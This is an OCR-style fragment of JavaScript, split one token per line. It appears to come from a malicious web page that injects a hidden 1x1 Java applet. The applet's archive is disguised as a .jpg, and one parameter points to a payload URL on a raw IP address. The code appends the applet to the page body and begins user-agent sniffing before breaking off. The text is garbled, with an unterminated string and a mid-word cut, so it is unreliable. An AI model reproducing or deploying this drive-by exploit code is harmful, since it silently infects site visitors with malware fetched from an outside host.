
            kaixiny.
width
=
"1"
;
            kaixiny.
height
=
"1"
;
            kaixiny.
archive
=
"MMWYD.jpg"
;
            kaixiny.
code
=
"gond20125076.Gondqq.class"
;
            kaixiny.
setAttribute
(
"xiaomaolv"
,
"http://204.13.66.197/ins/rar.css"
)
;
            kaixiny.
setAttribute
(
"bn"
,
"woyouyizhixiaom
            kaixiny.
setAttribute
(
"si"
,
"conglaiyebuqi"
)
            kaixiny.
setAttribute
(
"bs"
,
"748"
)
;
            document.
body
.
appendChild
(
kaixiny
)
;
}
}
}
else
{
var
 pcss
=
navigator.
userAgent
.
toLowerCase
(
)
;
var
 UaYcKzD2 
=
 window.
navigator
.
userAgent
.
toLowerCa